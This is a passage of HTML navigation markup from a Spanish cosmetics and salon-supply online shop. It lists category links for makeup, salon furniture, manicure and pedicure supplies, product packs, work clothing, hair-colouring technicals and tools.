                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
